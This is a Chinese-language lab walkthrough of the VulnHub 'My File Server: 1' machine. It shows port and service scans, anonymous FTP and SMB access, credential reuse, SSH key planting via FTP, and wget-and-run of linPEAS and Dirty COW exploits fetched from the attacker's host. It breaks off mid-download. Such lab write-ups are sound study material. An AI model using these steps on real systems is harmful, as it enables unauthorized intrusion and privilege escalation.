MY FILE SERVER: 1
- nmap扫描
- 端口扫描
- 服务扫描
- 漏洞扫描
- 选择渗透方向
- 21/2121 ftp
- 445 samba
- 2049/20048 nfs
- 80 http
- 目录爆破
- 获得立足点
- 提权
- 40611
- 40847
- 获取flag
靶机链接: https://www.vulnhub.com/entry/my-file-server-1,432/
靶机IP:192.168.54.33
kali IP:192.168.54.128
nmap扫描
端口扫描
# Nmap 7.93 scan initiated Sun Jun 11 14:23:28 2023 as: nmap -sT --min-rate 10000 -p- -oN nmap/ports 192.168.54.33
Nmap scan report for 192.168.54.33
Host is up (0.0050s latency).
Not shown: 64504 filtered tcp ports (no-response), 19 filtered tcp ports (host-unreach), 1004 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
445/tcp open microsoft-ds
2049/tcp open nfs
2121/tcp open ccproxy-ftp
20048/tcp open mountd
MAC Address: 00:0C:29:42:CC:6A (VMware)
# Nmap done at Sun Jun 11 14:23:41 2023 -- 1 IP address (1 host up) scanned in 13.33 seconds
# Nmap 7.93 scan initiated Sun Jun 11 14:24:25 2023 as: nmap -sU --min-rate 10000 --top-ports 20 -oN nmap/udp 192.168.54.33
Nmap scan report for 192.168.54.33
Host is up (0.00035s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp filtered microsoft-ds
500/udp filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp filtered unknown
MAC Address: 00:0C:29:42:CC:6A (VMware)
# Nmap done at Sun Jun 11 14:24:25 2023 -- 1 IP address (1 host up) scanned in 0.48 seconds
处理信息,获取开放端口
# yunki @ yunki in ~/vulnhub/myfileserver1 [14:27:24]
$ grep open nmap/ports | awk -F'/' '{print$1}'| paste -sd ','
21,22,80,111,445,2049,2121,20048
服务扫描
# Nmap 7.93 scan initiated Sun Jun 11 14:29:33 2023 as: nmap -sT -sVC -O -p21,22,80,111,445,2049,2121,20048 -oN nmap/details 192.168.54.33
Nmap scan report for 192.168.54.33
Host is up (0.00045s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 3 0 0 16 Feb 19 2020 pub [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.54.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 75fa37d1624a15877e2183b92fff0493 (RSA)
| 256 b8db2ccae270c3eb9aa8cc0ea21c686b (ECDSA)
|_ 256 66a31b55cac2518441217f774045d49f (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: My File Server
|_http-server-header: Apache/2.4.6 (CentOS)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 34309/tcp6 nlockmgr
| 100021 1,3,4 39139/tcp nlockmgr
| 100021 1,3,4 49696/udp nlockmgr
| 100021 1,3,4 60509/udp6 nlockmgr
| 100024 1 34732/tcp6 status
| 100024 1 43955/tcp status
| 100024 1 45560/udp status
| 100024 1 57303/udp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
445/tcp open netbios-ssn Samba smbd 4.9.1 (workgroup: SAMBA)
2049/tcp open nfs_acl 3 (RPC #100227)
2121/tcp open ftp ProFTPD 1.3.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: ERROR
20048/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:42:CC:6A (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13, Linux 3.10, Linux 3.4 - 3.10
Network Distance: 1 hop
Service Info: Host: FILESERVER; OS: Unix
Host script results:
|_clock-skew: mean: 6h10m01s, deviation: 3h10m28s, median: 7h59m58s
| smb2-time:
| date: 2023-06-11T14:29:43
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.1)
| Computer name: localhost
| NetBIOS computer name: FILESERVER\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2023-06-11T19:59:47+05:30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 11 14:29:54 2023 -- 1 IP address (1 host up) scanned in 21.59 seconds
漏洞扫描
# Nmap 7.93 scan initiated Sun Jun 11 14:30:11 2023 as: nmap --script=vuln -p21,22,80,111,445,2049,2121,20048 -oN nmap/vuln 192.168.54.33
Nmap scan report for 192.168.54.33
Host is up (0.00029s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
111/tcp open rpcbind
445/tcp open microsoft-ds
2049/tcp open nfs
2121/tcp open ccproxy-ftp
20048/tcp open mountd
MAC Address: 00:0C:29:42:CC:6A (VMware)
Host script results:
|_smb-vuln-ms10-054: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-061: false
# Nmap done at Sun Jun 11 14:30:54 2023 -- 1 IP address (1 host up) scanned in 42.80 seconds
选择渗透方向
观察服务,发现
- 21端口,ftp服务,可以匿名登录,可写。
- 22端口,openssh服务。
- 80端口,apache服务。操作系统centos。
- 111端口,rpc服务。
- 445端口,samba服务,tcp协议。
- 2049端口,nfs服务,和111端口上的细节可以呼应上。
- 2121端口,ftp服务,可以匿名登录。
- 20048端口,可以挂载nfs服务,与111端口相呼应。
总结一下:21, samba,nfs, 80....
21/2121 ftp
$ ftp 192.168.54.33
Connected to 192.168.54.33.
220 (vsFTPd 3.0.2)
Name (192.168.54.33:yunki): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 3 0 0 16 Feb 19 2020 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 9 0 0 4096 Feb 19 2020 log
226 Directory send OK.
ftp> cd log
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Feb 19 2020 anaconda
drwxr-x--- 2 0 0 22 Feb 19 2020 audit
-rw-r--r-- 1 0 0 7033 Feb 19 2020 boot.log
-rw------- 1 0 0 10752 Feb 19 2020 btmp
-rw-r--r-- 1 0 0 9161 Feb 19 2020 cron
-rw-r--r-- 1 0 0 31971 Feb 19 2020 dmesg
-rw-r--r-- 1 0 0 31971 Feb 19 2020 dmesg.old
drwxr-xr-x 2 0 0 6 Feb 19 2020 glusterfs
drwx------ 2 0 0 39 Feb 19 2020 httpd
-rw-r--r-- 1 0 0 292584 Feb 19 2020 lastlog
-rw------- 1 0 0 3764 Feb 19 2020 maillog
-rw------- 1 0 0 1423423 Feb 19 2020 messages
drwx------ 2 0 0 6 Feb 19 2020 ppp
drwx------ 4 0 0 43 Feb 19 2020 samba
-rw------- 1 0 0 63142 Feb 19 2020 secure
-rw------- 1 0 0 0 Feb 19 2020 spooler
-rw------- 1 0 0 0 Feb 19 2020 tallylog
drwxr-xr-x 2 0 0 22 Feb 19 2020 tuned
-rw-r--r-- 1 0 0 58752 Feb 19 2020 wtmp
-rw------- 1 0 0 100 Feb 19 2020 xferlog
-rw------- 1 0 0 18076 Feb 19 2020 yum.log
226 Directory send OK.
通过查看,这里比较感兴趣的是secure文件,但是目前没有权限,检查一下2121端口
$ ftp 192.168.54.33 2121
Connected to 192.168.54.33.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.54.33]
Name (192.168.54.33:yunki): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 root root 16 Feb 19 2020 pub
226 Transfer complete
ftp> cd pub
250 CWD command successful
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 9 root root 4096 Feb 19 2020 log
226 Transfer complete
ftp> cd log
250 CWD command successful
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 root root 4096 Feb 19 2020 anaconda
drwxr-x--- 2 root root 22 Feb 19 2020 audit
-rw-r--r-- 1 root root 7033 Feb 19 2020 boot.log
-rw------- 1 root root 10752 Feb 19 2020 btmp
-rw-r--r-- 1 root root 9161 Feb 19 2020 cron
-rw-r--r-- 1 root root 31971 Feb 19 2020 dmesg
-rw-r--r-- 1 root root 31971 Feb 19 2020 dmesg.old
drwxr-xr-x 2 root root 6 Feb 19 2020 glusterfs
drwx------ 2 root root 39 Feb 19 2020 httpd
-rw-r--r-- 1 root root 292584 Feb 19 2020 lastlog
-rw------- 1 root root 3764 Feb 19 2020 maillog
-rw------- 1 root root 1423423 Feb 19 2020 messages
drwx------ 2 root root 6 Feb 19 2020 ppp
drwx------ 4 root root 43 Feb 19 2020 samba
-rw------- 1 root root 63142 Feb 19 2020 secure
-rw------- 1 root root 0 Feb 19 2020 spooler
-rw------- 1 root root 0 Feb 19 2020 tallylog
drwxr-xr-x 2 root root 22 Feb 19 2020 tuned
-rw-r--r-- 1 root root 58752 Feb 19 2020 wtmp
-rw------- 1 root root 100 Feb 19 2020 xferlog
-rw------- 1 root root 18076 Feb 19 2020 yum.log
226 Transfer complete
ftp> exit
221 Goodbye.
和21端口一样没有信息。那就下一个。
445 samba
$ sudo smbmap -H 192.168.54.33
[+] IP: 192.168.54.33:445 Name: 192.168.54.33
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
smbdata READ, WRITE smbdata
smbuser NO ACCESS smbuser
IPC$ NO ACCESS IPC Service (Samba 4.9.1)
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:27:56]
$ smbclient //192.168.54.33/smbdata
Password for [WORKGROUP\yunki]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls -liah
NT_STATUS_NO_SUCH_FILE listing \-liah
smb: \> ls
. D 0 Sun Jun 11 23:01:12 2023
.. D 0 Tue Feb 18 19:47:54 2020
anaconda D 0 Tue Feb 18 19:48:15 2020
audit D 0 Tue Feb 18 19:48:15 2020
boot.log N 6120 Tue Feb 18 19:48:16 2020
btmp N 384 Tue Feb 18 19:48:16 2020
cron N 4813 Tue Feb 18 19:48:16 2020
dmesg N 31389 Tue Feb 18 19:48:16 2020
dmesg.old N 31389 Tue Feb 18 19:48:16 2020
glusterfs D 0 Tue Feb 18 19:48:16 2020
lastlog N 292292 Tue Feb 18 19:48:16 2020
maillog N 1982 Tue Feb 18 19:48:16 2020
messages N 684379 Tue Feb 18 19:48:17 2020
ppp D 0 Tue Feb 18 19:48:17 2020
samba D 0 Tue Feb 18 19:48:17 2020
secure N 11937 Tue Feb 18 19:48:17 2020
spooler N 0 Tue Feb 18 19:48:17 2020
tallylog N 0 Tue Feb 18 19:48:17 2020
tuned D 0 Tue Feb 18 19:48:17 2020
wtmp N 25728 Tue Feb 18 19:48:17 2020
xferlog N 100 Tue Feb 18 19:48:17 2020
yum.log N 10915 Tue Feb 18 19:48:17 2020
sshd_config N 3906 Wed Feb 19 15:46:38 2020
19976192 blocks of size 1024. 18284616 blocks available
smb: \> get secure
getting file \secure of size 11937 as secure (685.7 KiloBytes/sec) (average 685.7 KiloBytes/sec)
smb: \> get sshd_config
getting file \sshd_config of size 3906 as sshd_config (762.9 KiloBytes/sec) (average 703.3 KiloBytes/sec)
smb: \> exit
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:28:14]
$ cat secure
...
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:28:18]
$ cat sshd_config
...
通过阅读secure文件,发现了以下信息。

写入cred.txt
$ echo 'smbuser:chauthtok' >> cred.txt
这里尝试一下密码碰撞,登录21端口ftp,失败。 2121端口,ftp失败,22端口欧ssh,失败。
通过阅读额sshd_config文件,能够看到以下信息。

目前只能密钥登录,所以ssh使用密码登录已经不可能了。
2049/20048 nfs
$ showmount -e 192.168.54.33
Export list for 192.168.54.33:
/smbdata 192.168.56.0/24
这里显示存在smbdata,但是需要在56网段才可以访问,目前的环境是54,就先不麻烦修改了,先尝试其他思路,如果实在没有突破口了,就回到这里继续。
80 http
打开网页,就发现一个my file server就没有了。直接目录爆破。
目录爆破
$ sudo gobuster dir --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x zip,html,rar,txt,sql,jsp,php --url http://192.168.54.33/ --no-error| tee gobuster.log
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.54.33/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,zip,html,rar,txt,sql,jsp
[+] Timeout: 10s
===============================================================
2023/06/11 15:41:29 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 174]
/.html (Status: 403) [Size: 207]
/readme.txt (Status: 200) [Size: 25]
/.html (Status: 403) [Size: 207]
Progress: 1761220 / 1764488 (99.81%)
===============================================================
2023/06/11 15:45:23 Finished
===============================================================
Progress: 1764480 / 1764488 (100.00%)
发现了存在readme.txt,访问发现密码,写入到cred.txt中
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:43:58] C:130
$ curl http://192.168.54.33/readme.txt
My Password is
rootroot1
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:44:09]
$ echo rootroot1 >> cred.txt
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:44:25]
$ cat cred.txt
smbuser:chauthtok
rootroot1
由于无法使用密码登录ssh,重新使用这个密码进行碰撞ftp/smb服务。
获得立足点
这里使用smbuser:rootroot1登录到ftp服务中,发现路径是/home/smbuser,
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:46:24]
$ ftp 192.168.54.33
Connected to 192.168.54.33.
220 (vsFTPd 3.0.2)
Name (192.168.54.33:yunki): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> pwd
257 "/home/smbuser"
这里可以想到用ssh-keygen生成公钥和私钥,将公钥上传到之前发现的路径~/.ssh/authorized_keys中,然后使用私钥登录。尝试一下。
先试用ssh-keygen生成密钥对。
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:48:41]
$ sudo ssh-keygen
[sudo] yunki 的密码:
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): test
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in test
Your public key has been saved in test.pub
The key fingerprint is:
SHA256:g8VyEwz68HDLaiwG1bhiWpvVUXZEk61+38D/W91oabo root@yunki
The key's randomart image is:
+---[RSA 3072]----+
| .o+o=o |
| o . +.o... |
| o = + = . |
| . . O B .. |
|o.o . B S. . |
|o+ = . .. . ooo|
|. = + . .=++|
| . o +. +|
| E. .+|
+----[SHA256]-----+
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:49:03]
$ ls
80 cred.txt gobuster.log linPEAS.sh nmap secure sshd_config test test.pub
改成之前sshd_config文件里要求的名称。重新连接ftp,创建.ssh文件夹,上传文件,退出,ssh -i登录。成功! 获得立足点!
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:49:04]
$ cp test.pub authorized_keys
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:49:23]
$ ftp 192.168.54.33
Connected to 192.168.54.33.
220 (vsFTPd 3.0.2)
Name (192.168.54.33:yunki): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/home/smbuser"
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> cd .ssh
250 Directory successfully changed.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
564 bytes sent in 0.00 secs (4.7599 MB/s)
ftp> exit
221 Goodbye.
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:49:45]
$ sudo ssh -i test smbuser@192.168.54.33
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
##############################################################################################
Last login: Thu Feb 20 16:42:21 2020
[smbuser@fileserver ~]$ whoami
smbuser
提权
[smbuser@fileserver ~]$ whoami
smbuser
[smbuser@fileserver ~]$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:42:cc:6a brd ff:ff:ff:ff:ff:ff
inet 192.168.54.33/24 brd 192.168.54.255 scope global dynamic ens32
valid_lft 1545sec preferred_lft 1545sec
inet6 fe80::20c:29ff:fe42:cc6a/64 scope link
valid_lft forever preferred_lft forever
[smbuser@fileserver ~]$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
这里发现内核版本较低,可以尝试使用内核提权。先上传一下linPEAS.sh,收集一下信息。
kali
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:56:16]
$ ls linPEAS.sh
linPEAS.sh
# yunki @ yunki in ~/vulnhub/myfileserver1 [15:56:26]
$ php -S 0:80
[Sun Jun 11 15:56:28 2023] PHP 7.4.15 Development Server (http://0:80) started
[Sun Jun 11 15:56:40 2023] 192.168.54.33:60229 Accepted
[Sun Jun 11 15:56:40 2023] 192.168.54.33:60229 [200]: (null) /linPEAS.sh
[Sun Jun 11 15:56:40 2023] 192.168.54.33:60229 Closing
靶机
smbuser@fileserver ~]$ cd /tmp
[smbuser@fileserver tmp]$ ls
systemd-private-c647a2df6aae4899bee3bbf03ef953ca-httpd.service-1GFcXT
[smbuser@fileserver tmp]$ wget http://192.168.54.128/linPEAS.sh
--2023-06-11 21:00:34-- http://192.168.54.128/linPEAS.sh
正在连接 192.168.54.128:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:828172 (809K) [application/x-sh]
正在保存至: “linPEAS.sh”
100%[===============================================================================================================>] 828,172 --.-K/s 用时 0.03s
2023-06-11 21:00:34 (30.8 MB/s) - 已保存 “linPEAS.sh” [828172/828172])
[smbuser@fileserver tmp]$ chmod +x linPEAS.sh
[smbuser@fileserver tmp]$ ./linPEAS.sh
通过观察结果,这里列出比较有用的内核提权信息。

先尝试尝试这两个,先下载到kali里,然后kali开启服务器。
kali
# yunki @ yunki in ~/vulnhub/myfileserver1 [16:00:18] C:130
$ searchsploit -m 40611 40847
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method)
URL: https://www.exploit-db.com/exploits/40611
Path: /usr/share/exploitdb/exploits/linux/local/40611.c
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /home/yunki/vulnhub/myfileserver1/40611.c
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40847
Path: /usr/share/exploitdb/exploits/linux/local/40847.cpp
Codes: CVE-2016-5195
Verified: True
File Type: C++ source, ASCII text
Copied to: /home/yunki/vulnhub/myfileserver1/40847.cpp
# yunki @ yunki in ~/vulnhub/myfileserver1 [16:00:35]
$ php -S 0:80
[Sun Jun 11 16:00:51 2023] PHP 7.4.15 Development Server (http://0:80) started
[Sun Jun 11 16:01:07 2023] 192.168.54.33:60235 Accepted
[Sun Jun 11 16:01:07 2023] 192.168.54.33:60235 [200]: (null) /40611.c
[Sun Jun 11 16:01:07 2023] 192.168.54.33:60235 Closing
[Sun Jun 11 16:01:16 2023] 192.168.54.33:60236 Accepted
[Sun Jun 11 16:01:16 2023] 192.168.54.33:60236 [200]: (null) /40847.cpp
[Sun Jun 11 16:01:16 2023] 192.168.54.33:60236 Closing
40611
[smbuser@fileserver tmp]$ wget http://192.168.54.128/40611.c
--2023-06-11 21:05:01-- http://192.168.54.128/40611.c
正在连接 192.168.54.128:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:2821 (2.8K) [text/x-c]
正在保存至: “40611.c”
100%[===============================================================================================================>] 2,821 --.-K/s 用时 0s
2023-06-11 21:05:01 (666 MB/s) - 已保存 “40611.c” [2821/2821])
[smbuser@fileserver tmp]$ ls
40611.c 40847.cpp linPEAS.sh systemd-private-c647a2df6aae4899bee3bbf03ef953ca-httpd.service-1GFcXT
[smbuser@fileserver tmp]$ head 40611.c
/*
####################### dirtyc0w.c #######################
$ sudo -s
# echo this is not a test > foo
# chmod 0404 foo
$ ls -lah foo
-r-----r-- 1 root root 19 Oct 20 15:23 foo
$ cat foo
this is not a test
$ gcc -pthread dirtyc0w.c -o dirtyc0w
[smbuser@fileserver tmp]$ gcc -pthread 40611.c -o 40611
[smbuser@fileserver tmp]$ ls
40611 40611.c linPEAS.sh systemd-private-c647a2df6aae4899bee3bbf03ef953ca-httpd.service-1GFcXT
[smbuser@fileserver tmp]$ ./40611
usage: dirtyc0w target_file new_content
根据提示好像只能读取文件,尝试一下能不能读取/etc/shadow文件。
[smbuser@fileserver tmp]$ ./40611
usage: dirtyc0w target_file new_content
[smbuser@fileserver tmp]$ ./40611 /etc/shadow /tmp/shadow
mmap ffffffffffffffff
ls
^C
[smbuser@fileserver tmp]$ ls
40611 40611.c linPEAS.sh systemd-private-c647a2df6aae4899bee3bbf03ef953ca-httpd.service-1GFcXT
好像没有读取到,失败~
40847
[smbuser@fileserver tmp]$ wget http://192.168.54.128/40847.cpp
--2023-06-11 21:05:10-- http://192.168.54.128/40847.cpp
正在连接 192.168.54.128:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:10212 (10.0K) [text/x-c]
正在保存至: “40847.cpp”
